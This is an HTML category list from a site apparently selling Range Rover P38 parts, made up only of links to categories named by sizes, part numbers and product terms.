	<li class="cat-item cat-item-5863"><a href="https://rangeroverp38.org/category/1025/" >1025&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rangeroverp38.org/category/1026in/" >1026in</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://rangeroverp38.org/category/105cm/" >105cm</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://rangeroverp38.org/category/105cm413/" >105cm413</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rangeroverp38.org/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://rangeroverp38.org/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rangeroverp38.org/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://rangeroverp38.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://rangeroverp38.org/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://rangeroverp38.org/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://rangeroverp38.org/category/113in/" >113in</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://rangeroverp38.org/category/12000rpm/" >12000rpm</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://rangeroverp38.org/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rangeroverp38.org/category/121/" >121&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rangeroverp38.org/category/125cm/" >125cm</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://rangeroverp38.org/category/12x625x25/" >12x625x25</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://rangeroverp38.org/category/1300gs/" >1300gs</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://rangeroverp38.org/category/130460-27202/" >130460-27202</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://rangeroverp38.org/category/135cm/" >135cm</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://rangeroverp38.org/category/138cm/" >138cm</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://rangeroverp38.org/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://rangeroverp38.org/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://rangeroverp38.org/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://rangeroverp38.org/category/15x10/" >15&#215;10</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rangeroverp38.org/category/16hours/" >16hours</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://rangeroverp38.org/category/16x10/" >16&#215;10</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://rangeroverp38.org/category/16x8/" >16&#215;8</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://rangeroverp38.org/category/1728w/" >1728w</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rangeroverp38.org/category/17skv421/" >17skv421</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://rangeroverp38.org/category/17skv422/" >17skv422</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rangeroverp38.org/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rangeroverp38.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://rangeroverp38.org/category/180x/" >180x</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://rangeroverp38.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rangeroverp38.org/category/198w/" >198w</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://rangeroverp38.org/category/1994-2001/" >1994-2001</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://rangeroverp38.org/category/1994-2002/" >1994-2002</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://rangeroverp38.org/category/1995-02/" >1995-02</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rangeroverp38.org/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rangeroverp38.org/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://rangeroverp38.org/category/1k0505315as/" >1k0505315as</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://rangeroverp38.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://rangeroverp38.org/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://rangeroverp38.org/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://rangeroverp38.org/category/2-din7hd/" >2-din7&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rangeroverp38.org/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://rangeroverp38.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://rangeroverp38.org/category/20x15inch/" >20x15inch</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://rangeroverp38.org/category/20x200cm/" >20x200cm</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://rangeroverp38.org/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://rangeroverp38.org/category/21-0477/" >21-0477</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://rangeroverp38.org/category/21skv138/" >21skv138</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://rangeroverp38.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://rangeroverp38.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://rangeroverp38.org/category/221-824-055-003z/" >221-824-055-003z</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://rangeroverp38.org/category/22black/" >22black</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://rangeroverp38.org/category/22hawke/" >22hawke</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://rangeroverp38.org/category/22reviera/" >22reviera</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rangeroverp38.org/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://rangeroverp38.org/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rangeroverp38.org/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://rangeroverp38.org/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rangeroverp38.org/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://rangeroverp38.org/category/25565r16/" >25565r16</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://rangeroverp38.org/category/25bi/" >25bi</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://rangeroverp38.org/category/25inlet/" >25inlet</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rangeroverp38.org/category/288w/" >288w</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rangeroverp38.org/category/297mm/" >297mm</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://rangeroverp38.org/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rangeroverp38.org/category/2fit/" >2fit</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://rangeroverp38.org/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://rangeroverp38.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://rangeroverp38.org/category/2rear/" >2rear</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://rangeroverp38.org/category/2x101/" >2&#215;101</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://rangeroverp38.org/category/2x20x/" >2x20x</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://rangeroverp38.org/category/2x30mm/" >2x30mm</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://rangeroverp38.org/category/2x7inch/" >2x7inch</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rangeroverp38.org/category/2xuniversal/" >2xuniversal</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://rangeroverp38.org/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://rangeroverp38.org/category/300tdi/" >300tdi</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rangeroverp38.org/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://rangeroverp38.org/category/303mm/" >303mm</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://rangeroverp38.org/category/30ml/" >30ml</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rangeroverp38.org/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rangeroverp38.org/category/310x160x65mm/" >310x160x65mm</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rangeroverp38.org/category/312w/" >312w</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://rangeroverp38.org/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rangeroverp38.org/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://rangeroverp38.org/category/34x37/" >34&#215;37</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rangeroverp38.org/category/35/" >35&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://rangeroverp38.org/category/350pcs/" >350pcs</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://rangeroverp38.org/category/3601080p/" >3601080p</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://rangeroverp38.org/category/40ltr/" >40ltr</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://rangeroverp38.org/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rangeroverp38.org/category/42/" >42&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://rangeroverp38.org/category/42inch/" >42inch</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://rangeroverp38.org/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://rangeroverp38.org/category/47in/" >47in</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://rangeroverp38.org/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://rangeroverp38.org/category/49ft/" >49ft</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://rangeroverp38.org/category/4g64gb/" >4g64gb</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://rangeroverp38.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://rangeroverp38.org/category/4xfor/" >4xfor</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rangeroverp38.org/category/4xreal/" >4xreal</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://rangeroverp38.org/category/5-seat/" >5-seat</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rangeroverp38.org/category/50/" >50&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://rangeroverp38.org/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://rangeroverp38.org/category/50inch/" >50inch</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://rangeroverp38.org/category/52/" >52&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://rangeroverp38.org/category/52423222inch/" >52423222inch</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://rangeroverp38.org/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://rangeroverp38.org/category/54b81390w35o/" >54b81390w35o</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://rangeroverp38.org/category/54inch/" >54inch</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://rangeroverp38.org/category/55mm/" >55mm</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rangeroverp38.org/category/562111jc/" >562111jc</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://rangeroverp38.org/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://rangeroverp38.org/category/600kms/" >600kms</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rangeroverp38.org/category/6055w/" >6055w</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://rangeroverp38.org/category/62/" >62&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://rangeroverp38.org/category/6288c/" >6288c</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://rangeroverp38.org/category/62double/" >62double</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://rangeroverp38.org/category/62in/" >62in</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://rangeroverp38.org/category/63-89mmglossy/" >63-89mmglossy</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://rangeroverp38.org/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://rangeroverp38.org/category/63mmin/" >63mmin</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rangeroverp38.org/category/66/" >66&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://rangeroverp38.org/category/66hd/" >66&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://rangeroverp38.org/category/664shd/" >664shd</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://rangeroverp38.org/category/672w/" >672w</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rangeroverp38.org/category/688in/" >688in</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://rangeroverp38.org/category/6952din/" >6952din</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://rangeroverp38.org/category/69in/" >69in</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rangeroverp38.org/category/69pcs/" >69pcs</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://rangeroverp38.org/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://rangeroverp38.org/category/6ports/" >6ports</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rangeroverp38.org/category/7android/" >7&#039;&#039;android</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rangeroverp38.org/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rangeroverp38.org/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://rangeroverp38.org/category/76mm/" >76mm</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://rangeroverp38.org/category/780w/" >780w</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rangeroverp38.org/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://rangeroverp38.org/category/784fhd/" >784fhd</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rangeroverp38.org/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://rangeroverp38.org/category/7double/" >7double</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://rangeroverp38.org/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://rangeroverp38.org/category/85mm/" >85mm</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://rangeroverp38.org/category/8jx18ah/" >8jx18ah</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://rangeroverp38.org/category/8led/" >8led</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://rangeroverp38.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://rangeroverp38.org/category/94k/" >9&#039;&#039;4k</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://rangeroverp38.org/category/9000rpm/" >9000rpm</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://rangeroverp38.org/category/91080p/" >91080p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rangeroverp38.org/category/92mm/" >92mm</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://rangeroverp38.org/category/93in/" >93in</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://rangeroverp38.org/category/94-02/" >94-02</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://rangeroverp38.org/category/94-98/" >94-98</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://rangeroverp38.org/category/95in/" >95in</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://rangeroverp38.org/category/97in/" >97in</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://rangeroverp38.org/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://rangeroverp38.org/category/9full/" >9full</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://rangeroverp38.org/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rangeroverp38.org/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://rangeroverp38.org/category/a4032/" >a4032</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://rangeroverp38.org/category/a4100/" >a4100</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://rangeroverp38.org/category/aamrok/" >aamrok</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://rangeroverp38.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rangeroverp38.org/category/accessing/" >accessing</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://rangeroverp38.org/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://rangeroverp38.org/category/acp503/" >acp503</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://rangeroverp38.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://rangeroverp38.org/category/adj138815/" >adj138815</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rangeroverp38.org/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://rangeroverp38.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://rangeroverp38.org/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rangeroverp38.org/category/ajusa/" >ajusa</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rangeroverp38.org/category/alarm/" >alarm</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rangeroverp38.org/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://rangeroverp38.org/category/alloys/" >alloys</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://rangeroverp38.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://rangeroverp38.org/category/alr5965/" >alr5965</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://rangeroverp38.org/category/alt239im/" >alt239im</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://rangeroverp38.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rangeroverp38.org/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rangeroverp38.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://rangeroverp38.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://rangeroverp38.org/category/aluwerks/" >aluwerks</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://rangeroverp38.org/category/amr4916/" >amr4916</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rangeroverp38.org/category/amr5495/" >amr5495</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://rangeroverp38.org/category/androi/" >androi</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://rangeroverp38.org/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rangeroverp38.org/category/android80/" >android80</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://rangeroverp38.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://rangeroverp38.org/category/anr3344/" >anr3344</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://rangeroverp38.org/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://rangeroverp38.org/category/anr4687/" >anr4687</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://rangeroverp38.org/category/apec/" >apec</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://rangeroverp38.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rangeroverp38.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rangeroverp38.org/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rangeroverp38.org/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://rangeroverp38.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://rangeroverp38.org/category/as-pl/" >as-pl</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://rangeroverp38.org/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://rangeroverp38.org/category/assemblies/" >assemblies</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://rangeroverp38.org/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rangeroverp38.org/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://rangeroverp38.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rangeroverp38.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://rangeroverp38.org/category/autobiography/" >autobiography</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://rangeroverp38.org/category/autoemotional/" >autoemotional</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://rangeroverp38.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rangeroverp38.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://rangeroverp38.org/category/auxbeam/" >auxbeam</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://rangeroverp38.org/category/awr1084/" >awr1084</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://rangeroverp38.org/category/awr1617/" >awr1617</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://rangeroverp38.org/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://rangeroverp38.org/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://rangeroverp38.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://rangeroverp38.org/category/barnfind/" >barnfind</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://rangeroverp38.org/category/bb2076-std/" >bb2076-std</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://rangeroverp38.org/category/bearmach/" >bearmach</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://rangeroverp38.org/category/becm/" >becm</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rangeroverp38.org/category/bellow/" >bellow</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rangeroverp38.org/category/benni/" >benni</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://rangeroverp38.org/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rangeroverp38.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://rangeroverp38.org/category/betr/" >betr</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://rangeroverp38.org/category/bewertet/" >bewertet</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://rangeroverp38.org/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://rangeroverp38.org/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://rangeroverp38.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rangeroverp38.org/category/blackbox/" >blackbox</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://rangeroverp38.org/category/blackred/" >blackred</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rangeroverp38.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rangeroverp38.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://rangeroverp38.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://rangeroverp38.org/category/bm1064-std/" >bm1064-std</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://rangeroverp38.org/category/bm90110/" >bm90110</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://rangeroverp38.org/category/bmwithrange/" >bmwithrange</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://rangeroverp38.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://rangeroverp38.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rangeroverp38.org/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://rangeroverp38.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://rangeroverp38.org/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rangeroverp38.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://rangeroverp38.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://rangeroverp38.org/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://rangeroverp38.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rangeroverp38.org/category/breathable/" >breathable</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://rangeroverp38.org/category/bremi/" >bremi</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://rangeroverp38.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://rangeroverp38.org/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://rangeroverp38.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://rangeroverp38.org/category/btr9683/" >btr9683</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rangeroverp38.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://rangeroverp38.org/category/bulbs/" >bulbs</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://rangeroverp38.org/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://rangeroverp38.org/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://rangeroverp38.org/category/bulletbatt/" >bulletbatt</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://rangeroverp38.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://rangeroverp38.org/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rangeroverp38.org/category/cades/" >cades</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://rangeroverp38.org/category/cal30160as/" >cal30160as</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://rangeroverp38.org/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://rangeroverp38.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://rangeroverp38.org/category/camera7/" >camera7</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://rangeroverp38.org/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rangeroverp38.org/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://rangeroverp38.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://rangeroverp38.org/category/caps/" >caps</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rangeroverp38.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rangeroverp38.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://rangeroverp38.org/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://rangeroverp38.org/category/carspotting/" >carspotting</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://rangeroverp38.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://rangeroverp38.org/category/cashback/" >cashback</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://rangeroverp38.org/category/catalyst/" >catalyst</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://rangeroverp38.org/category/catalysts/" >catalysts</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://rangeroverp38.org/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://rangeroverp38.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://rangeroverp38.org/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://rangeroverp38.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rangeroverp38.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://rangeroverp38.org/category/champion/" >champion</a>
</li>
